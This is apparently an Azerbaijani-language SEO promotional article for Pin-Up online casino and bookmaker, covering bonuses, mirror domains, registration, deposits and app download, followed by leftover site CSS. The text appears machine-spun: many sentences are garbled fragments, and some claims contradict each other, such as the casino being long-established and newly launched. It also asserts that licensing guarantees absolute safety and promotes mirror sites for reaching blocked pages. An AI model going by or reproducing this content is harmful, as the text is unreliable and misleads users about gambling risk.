<p>Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var. Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur. Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir. Dəstəyin yaxşı əlaqələndirilmiş işi qeyd olunur ki, bu da kazinonun təhlükəsiz fəaliyyətinin təsdiqidir <a href="https://pin-up-casino-azerbaycan.com/yukle/">pin up azerbaycan yükle</a>.</p>
<ul>
<li>Sadalanan provayderlərin hər biri sertifikatlaşdırma prosedurundan keçir, ona görə də yuvalarının dürüstlüyünə və təhlükəsizliyinə hər hansı bir şübhə qalmır.</li>
<li>Sizin üçün ən Pin-Up kazino güzgüsü və oraya yönləndirir.</li>
<li>Siz təəccüblənəcəksiniz, lakin bəzi məşhur oyunlar üçün Pin Up bookmaker ümumiyyətlə kənarları istifadə etmir.</li>
<li>“iOS” və “Android” əməliyyat sistemlərinə əsaslanan qadcet sahibləri öz telefonlarında “Pin-Up” kazino proqramını quraşdıra bilərlər.</li>
<li>Pin-Up kazino saytında 2023 promo kodu avtomatik olaraq aktivləşdirilir ki, bu da heç nə daxil etməyə və doldurmağa ehtiyac olmayan oyunçular üçün çox rahatdır.</li>
</ul>
<p>Əsas platformanın bütünfunksionallığını, imkanlarını və hətta qrafik dizaynınıözündə saxlayan alternativ bir domendir. Ukrayna, Rusiya, Qazaxıstan, Azərbaycan sakinləri Pin Upcasino güzgüsündən heç bir məhdudiyyətolmadan istifadə edə bilərlər. Şəxsi hesabınızıəvvəlcədən yaratmaq kifayətdir; və əsas səhifəbloklanmışsa, sadəcə güzgüyə daxil olun, istifadəçiadınızı və şifrənizi daxil edin. Bundan sonra,kazino oyunçusu özünü əyləncəli və qumar oyunundan zövqala biləcəyi bir virtual qurumdatapacaqdır. Ayrı-ayrılıqda Pin ap bet, daha doğrusu, ondan sonrakıhərəkətlər barədə danışmaq lazımdır. Bu anda bütün hazırlıq mərhələləri bitdi və oyunçuoynamağa başlaya bilər.</p>
<h3 id="toc-3">Bukmeker kontorunda necə qeydiyyatdan keçmək olar?</h3>
<p>Yüksək dispersiyaya malik slotlar tez-tez qalib gəlmir, lakin onlar ən çox cekpotu vuranlardır. Aşağı variasiya slotlarında qalibiyyətlər daha tez-tez olur, lakin nisbətən kiçikdir.</p>
<ul>
<li>Marşrut nə qədər aşağı, ehtimallar bir o qədər yüksək və oyunçular üçün bir o qədər gəlir gətirir.</li>
<li>Tam identifikasiya sizə məhdudiyyətsiz istənilən məbləği hesabınızdan yerləşdirməyə və çıxarmağa imkan verir.</li>
<li>İstifadəçilər hələ də oyunu əhəmiyyətli dərəcədə şaxələndirə bilən canlı mərclərə çıxış əldə edəcəklər.</li>
<li>Pin Up kazinoya daxil olduğunuz zaman platformun mümkün qədər rahat olduğunu və mütəmadi olaraq yeniləndiyini görmüş olacaqsınız.</li>
<li>O, Android və iOS cihaz sahibləri tərəfindən istifadə edilə bilər.</li>
<li>Bu yanaşma oyunçulara hətta aşağı sürətli İnternet bağlantısından istifadə edərkən mərc etməyə imkan verir.</li>
</ul>
<p>Ona vəsait qoymaq üçün mövcud olanlar siyahısından optimal ödəniş üsulunu seçməli, kreditləşmə üçün tələb olunan məbləği göstərməli və əməliyyatı təsdiqləməlisiniz. Razılaşdırılmış məbləğ bir neçə dəqiqə ərzində balansa köçürüləcək. Qeydiyyatdan keçmiş istifadəçilər bu proseduru idarə edə bilərlər. Bundan sonra, şəxsi kabi daxil olmaq, müəyyən bir maliyyə aləti seçmək, məbləği əlavə etmək və əməliyyatı təsdiqləmək lazımdır. Məsələn, elektron cüzdanlar 1-24 saat ərzində pul çıxaracaq və üç iş günü ərzində bank kartlarından vəsait köçürülə bilər. Bonus vəsaitləri kazinonun şərtlərinə uyğun olaraq mərc edilməlidir.</p>
<h2 id="toc-4">Pin Up 360 AZ bonus</h2>
<p>Qazanclı və müntəzəm bonuslara güvənmək üçün onlara əməl etməlisiniz. Ad günü hədiyyəsi və ya şəxsi promosyonlar Pin-Up azerbaycan əlavə mükafat hesab olunur. Bayram günü ərəfəsində və hər bir təsdiqlənmiş ad günü bonusu x50 mərc ilə aktivləşdirilə bilər. Qarşıdan gələn promosyonlar haqqında məlumat müntəzəm olaraq kazino saytında dərc olunur. Onlarda həm yeni başlayanlar, həm də daimi müştərilər iştirak edə bilər. Hər bir qumarbaz fərdi promosyonlar barədə poçtla və ya şəxsi hesabında məlumatlandırılır.</p>
<ul>
<li>Stolüstü oyunların bir çoxu real dilerin rəhbərliyi altında mövcuddur.</li>
<li>Oyunçular müəyyən qaydalar və mərc diapazonları olan bir masa seçə bilərlər.</li>
<li>Maksimum və ya minimum limiti aşan tətbiqlər avtomatik olaraq rədd edilir.</li>
<li>Onu kliklədikdən sonra poçtdan artıq oyun hesabı yaradılan bukmeker kontorunun rəsmi portalına yönləndirilirsiniz.</li>
</ul>
<p>Pin Up bet casino xüsusiyyətlərindən biri avtorizasiyanın yalnız telefonla həyata keçirilməsidir. Hər dəfə sayta daxil olan zaman müştəri avtorizasiya üçün parol olan SMS kodu alır. Bir tərəfdən, bu, çox rahat deyil, çünki həmişə telefonunuzun yanınızda olması lazımdır. Digər tərəfdən, bu, oyunçunun şəxsi hesabının yüksək səviyyədə qorunmasını təmin edir.</p>
<h3 id="toc-5">Rulet oyunu</h3>
<p>Bundan əlavə, oyunçular internet resursunda öz sevimli oyunlarını həvəslə oynamaq üçün mobil versiyadan istifadə edə bilərlər. İstifadəçilər qumar oynaya, maliyyə əməliyyatları apara və ya dəstək xidməti ilə əlaqə saxlaya bilər. Bu məqsədlə tərtibatçılar əla Pin Up Bet məhsulu təklif etdilər.</p>
<ul>
<li>Düzdür, bukmeker kontoru yalnız pullu rejimdə mövcuddur və demo versiyası yoxdur</li>
<li>Onun göstərdiyi məlumatlar onun təfərrüatlarında olanlara uyğundursa, pul verə bilərsiniz.</li>
<li>Pin Up Casino uzun illərdir fəaliyyət göstərir və çox müsbət təcrübəyə malikdir.</li>
<li>Cihazda çoxlu pul yığa bilən oyunçunun modelini və ləqəbini göstərən xüsusi reytinq var.</li>
<li>Bu yolla kitab istehsalçısı hesabınıza daxil ola bilən fırıldaqçılara bütün pullarınızı öz hesablarına köçürməyə icazə vermir.</li>
<li>Bu proses yalnız qeydiyyatdan keçmiş istifadəçilərin real pul üçün oynaya bilməsi səbəbindən məcburidir.</li>
</ul>
<p>Əgər siz pul mükafatının çıxarılması üçün ərizə təqdim etmisinizsə, o zaman ona bir neçə saat baxılacaq. Bunu daha sürətli etmək üçün hesabınızı doğrulamalısınız. Pin-Up bukmeker kontorunda hesabı qeydiyyatdan keçirmək kazinoda qeydiyyatdan keçməklə eynidir. Qeydiyyat sahəsinə şəxsi məlumatları daxil etmək, sonra e-poçt və ya nömrəni təsdiqləmək lazımdır. Onlayn mərc oyunları ən geniş auditoriyaya təqdim olunur. Hər bir istifadəçi öz mənzilindən çıxmadan çoxlu sayda slot maşınları arasından seçim edə, həmçinin ən yaxşı idman yarışlarına mərc edə bilər.</p>
<h3 id="toc-6">Demo rejimində slotları pulsuz oynayın</h3>
<p>Ümumiyyətlə, Pin-Up onlayn qumar oyunları üçün yaxşı seçimdir. Pin-Up oyundan həzz almağın sadə və asan yolunu təklif edən kazinodur. Onların kolleksiyasına əlavə edilmiş daha çox yeniləmə və yeni oyunları görmək istərdim. Pin-Up sevimli oyunları tapdığım və unudulmaz emosiyalar aldığım kazinodur.</p>
<p>Bunun üzərinə klikləməklə, səhifə yenidən yüklənəcək, oyunçu mərc üçün virtual kreditlər alacaq və oynamağa başlaya biləcək. Hamısı bitərsə, nömrələrini yeniləmək üçün səhifəni yenidən yükləmək kifayətdir. Demo versiyalar qumarbazların kazino saytında mövcud olan bütün maşınları sınaqdan keçirməsi üçün yaradılmışdır .</p>
<h2 id="toc-7">Pin Up casino ilk depozit qeydiyyatı bonusu</h2>
<p>Pin Up casino online real rəylərində, &#8220;aldatma&#8221;, &#8220;skript&#8221;, &#8220;kəskinlər&#8221; və s. Kimi ümumi məzəmmətlər deyil, oyun klubunun xidməti haqqında xüsusi jarqon və konkret məlumatlar var. Pinup online haqqında real rəyləri oxuyan oyunçular bir çox faydalı məlumat tapacaqlar. Onlarda yaxşı məsləhətlər və xəbərdarlıqlar, xidmətin keyfiyyəti və ya bukmeker kontorundan pul çıxarılması haqqında hekayələr var. Bu cür şərhlər digər istifadəçilərə qumar və ya idman mərc oyunlarından həzz almağa, Pin Up casino çoxlu parlaq emosiyalar və həzz almağa kömək edəcək. Edir.Mobil cihazların köməyi ilə oyunçular müxtəlif ödəniş xidmətlərinə uduşlarını çıxarmaqla pulla oynaya biləcəklər.</p>
<p>Müştərilərin və onların şəxsi məlumatlarının təhlükəsizliyi ilk növbədə şirkətin etibarlılığından asılıdır. Qumar evinin fəaliyyətində müştərilərdən alınan məlumatların mühafizəsi prioritet məsələdir. İstifadəçilərin qeydiyyat zamanı göstərdiyi məlumatlar açıqlana və üçüncü şəxslərə verilə bilməz.</p>
<h3 id="toc-8">Pin Up Aviator Oyunu</h3>
<p>Yeni istifadəçilərin diqqətini cəlb etmək üçün yaradılmışdır və bütün qeydiyyatdan keçmiş və aktiv istifadəçilər burada iştirak edə bilərlər. Bunu etmək  üçün sadə hərəkətləri yerinə yetirmək kifayətdir, məsələn, bonus xalları almaq üçün hesabınızı doldurun. Oyunçular daha sonra xalları real pula dəyişdirə və mərc etmək üçün istifadə edə bilərlər. Sadiqlik proqramı daxilində səviyyə nə qədər yüksək olarsa, pincoin məzənnəsi bir o qədər sərfəli olar.</p>
<ul>
<li>Hesab açıldıqdan sonra oyunçular bütün müvafiq platformalarda öz hesablarına daxil ola biləcəklər.</li>
<li>Bu, şirkətin təhlükəsizliyinə və etibarlılığına zəmanət verir.</li>
<li>Pin Up 360 casino vintage üslubunda hazırlanmışdır, ona görə də onu digər saytlarla qarışdırmamaq lazımdır.</li>
<li>Mərclər Pin-Up casino yeni işə başlamışdır və hələ də böyük sponsorluq müqavilələri və ya aktiv xeyriyyəçilik fəaliyyəti ilə fərqlənmir.</li>
</ul>
<p>Yoxlamadan sonra qeydiyyat yekunlaşacaq və siz pul üçün onlayn oynaya və Pin-Up bukmekerində idman mərcləri edə biləcəksiniz. Llk depozit üçün Pin-Up-dan hesaba 250 manata qədər xoş gəlmisiniz bonusu verilir. Portalda qaynar xətt hələ qurulmayıb, lakin siz saytın özündə və ya [email protected] e-poçtu ilə gecə-gündüz onlayn söhbət edə bilərsiniz (cavablar çox tez gəlir ) . Pin-Up kazino bukmeker kontorunun rəhbərliyi idman mərclərini qəbul edir və müştərilərə avro, tenge, lirə, Ukrayna qrivnası, ABŞ dolları və rublla pul mükafatı ödəyir.</p>
<h2 id="toc-9">Pinup360 kazino üçün promo kodu</h2>
<p>Uduşları çevirərkən əlavə xərclərlə üzləşməmək üçün milli valyuta seçmək daha yaxşıdır. Real pulla oynamağa başlamaq üçün avtorizasiya prosedurunu tamamlamalısınız. Bu, yalnız əvvəllər qeydiyyatdan keçmiş oyunçular üçün mövcuddur. Pin-Up 360 casino giriş -ə daxil olmaq üçün şifrənin daxil edilməsi tələb olunur. Bu mərhələdə siz etimadnamənizi itirsəniz, girişi bərpa edə bilərsiniz.</p>
<p>Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir. Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır. Bu cür əyləncələr real pul üçün, rəqibləri ilə oynamağı və sərfəli oyun strategiyalarından istifadə etməyi sevən hər kəsə müraciət edəcək.</p>
<h3 id="toc-10">Yeni Oyunçular üçün Pin Up Kazino Bonusları nədir?</h3>
<p>Klubun müsbət cəhətləri oyunların müxtəlifliyi, idman mərc oyunlarının mövcudluğu, yüksək keyfiyyətli dəstək və sərfəli bonus sistemidir. Daimi müştərilərə sadiqlik və tez-tez fərdi bonuslar da qeyd oluna bilər. Oyunçular oyunlara və idman tədbirlərinə mərc etməyə imkan verən sadə qeydiyyat prosesinə diqqət yetirməlidirlər. Pin Up casino az lisenziyalıdır, bu da oradakı oyun proseslərinin mütləq təhlükəsizliyi və etibarlılığı deməkdir.</p>
<p>Əsas diqqət futbol, ​​tennis, xokkey və basketbola yönəlib. Ancaq cərgədə populyar fənlərə əlavə olaraq, kabaddi, dart, lakros, florbol və xizəklə tullanma kimi ekzotik şeyləri tapa bilərsiniz. Ayrıca, eSports tədbirlərinin böyük bir seçimini qeyd etmək lazımdır.</p>
<h2 id="toc-11">Pin Up depozit və vəsaitlərin çıxarılması, depozit</h2>
<p>Təcrübəli oyunçular üçün depozit faizlərinin və ya pulsuz fırlanmaların miqdarı qumarbazın statusundan asılıdır Sayt Pin Up az əmanət etmək üçün Liqpay istifadə edə bilərsiniz . Bu xidmət dərhal klubda yalnız əmanət qoymağa  imkan verir, ondan istifadə edərək vəsait çıxarmaq mümkün deyil. Müvafiq olaraq, istənilən halda tez pul çıxarmaq üçün profilə bəzi təfərrüatlar əlavə etməli olacaqsınız . Liqpay hesabı doldurmaq üçün idealdır , çünki o, özünü İnternetdə ən təhlükəsiz xidmətlərdən biri kimi tanıyıb və hesabınızı tez bir zamanda doldurur.</p>
<ul>
<li>Esports ayrıca bölməyə köçürülüb, bütün populyar oyunlar üçün proqnozlar vermək mümkündür.</li>
<li>Həmçinin, Pin-Up casino geniş bonuslar sistemini təmin edir.</li>
<li>Bu status rəsmi Pin Up portalı vasitəsilə yoxlanıldıqdan sonra təyin</li>
<li>Onların slotları və kart oyunları ilk dəqiqələrdən valehedici olur.</li>
<li>Məsələn, pulsuz video verilişlər və statistika bölməsi mövcuddur.</li>
</ul>
<p>Oyunun qaydaları istifadəçinin müəyyən nömrələrə və təkər bölmələrinə mərc etməyi, onlar üçün müəyyən ödənişləri almasını nəzərdə tutur. Azərbaycanlılar arasında Roulette Live, Light Night Roulette, Roulette PRO kimi rulet populyar sayılır. Rulet müəyyən strategiya və yüksək gəlirli oyun prosesini sevən hər kəsə müraciət edəcək. Ruletin bütün növləri saytın müvafiq bölməsində yerləşdirilib və siz onları həm ödənişli, həm də pulsuz oynaya bilərsiniz.</p>
<h3 id="toc-12">Pin-Up casino azndan necə pul</h3>
<p>Bu proseduru yerinə yetirmək üçün pasport səhifələrinin fotoşəkillərini texniki dəstək xidmətinə göndərməlisiniz. Qonaq bank kartlarına pul çıxarmaq niyyətindədirsə, plastikin hər iki tərəfinin şəklini (qapalı CVV kodu və orta kart nömrələri ilə) göndərməklə də təsdiqlənməlidir. Ümumiyyətlə, Pin Up yaxşı təəssürat yaradır və işinə görə müsbət reytinqə layiqdir. Pinup online xüsusi diqqət çəkən məqamı kazinonun öz bukmeker kontoru idi.</p>
<ul>
<li>Rəsmi sayt Pin Up casino Azərbaycandan olan oyunçular üçün lisenziyalı onlayn kazinodur.</li>
<li>Qeydiyyat prosesi onlayn kazinoda ümumilikdə bir dəfə həyata keçirilir və ödənişli oyunlara, bonuslara və loyallıq proqramlarına çıxışı təmin edir.</li>
<li>Hər bir depozit bonusunun mərc şərtləri var və onlar yerinə yetirilməlidir ki, oyunçu daha sonra hədiyyə ala bilsin</li>
<li>Bu oyun platforması brauzerə və rəsmi vebsayta daxil olmadan kompüterinizdə istənilən oyun maşınını keyfiyyətli şəkildə idarə etməyə imkan verir.</li>
<li>Sayt tez-tez böyük mükafat fondu ilə müxtəlif turnirlərə ev sahibliyi edir.</li>
</ul>
<p>Qeydiyyatı başa çatdırmaq üçün saytın qaydaları ilə də razılaşmalısınız. Hesab açıldıqdan sonra oyunçular bütün müvafiq platformalarda öz hesablarına daxil ola biləcəklər. Saytın masaüstü və mobil versiyaları arasında keçid zamanı yenidən qeydiyyat tələb olunmur.</p>
<h2 id="toc-13">Pin Up kazino oyunlarını real pulla oynaya bilərəmmi?</h2>
<p>Oyunların çeşidi daim genişlənir və siz həm real pulla, həm də istəyə görə pulsuz kreditlə oynaya bilərsiniz. Siz həmçinin ani messencerlərdən istifadə edərək mütəxəssislərlə əlaqə saxlaya bilərsiniz. Dəstək xidmətində bu sahə üzrə mükəmməl biliklərə və geniş təcrübəyə malik olan mütəxəssislər çalışır.</p>
<ul>
<li>Bundan əlavə, yoxlama pin up casino az hesabınızın təhlükəsizliyini artırmağa kömək edəcək.</li>
<li>Platforma müxtəlif əyləncələr təklif edir, lakin resursun müştəriləri arasında slot maşınları xüsusilə populyardır.</li>
<li>Bu halda, proqramı telefonunuza yükləməkdənsə, Pin-Up kazinosunun rəsmi saytının mobil versiyasında onlayn oynamağa üstünlük vermək daha yaxşı olardı.</li>
<li>İstifadəçi yalnız şəxsi hesabına daxil olaraq real pula mərc edə biləcək.</li>
<li>Qeydiyyatı başa çatdırmaq üçün saytın qaydaları ilə də razılaşmalısınız.</li>
</ul>
<p>Alternativ olaraq Iphone-da tətbiq düyməsinə basa bilərsiniz və sistem istifadəçini avtomatik olaraq yükləmə səhifəsinə yenidən yönəltəcək. Əgər IOS üçün tətbiqi quraşdırmaq istəyirsinizsə, o zaman sadəcə rəsmi App Store-a daxil olub Pin Up 360 casino tətbiqi ilə səhifədə yükləmə düyməsinə basmaq lazımdır. Bununla belə, birinci variantda quraşdırılma halında olduğu kimi, Iphone istifadəçiləri problemlə qarşılaşa bilər – proqramı regionunuzdan quraşdırmaq mümkün deyil.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/promokod-1xwager-na-segodnja-besplatno-dejstvujuschie-promokody-i-bonus-kody-ot-1xbet-202-3/">Промокод 1xWager На Сегодня Бесплатно Действующие Промокоды И Бонус Коды От 1xбет 202</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/1xbet-registratsija-na-sajte-bk-1hbet-vhod-po-nomeru-telefon/">1xBet регистрация на сайте БК 1хБет вход по номеру телефон</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
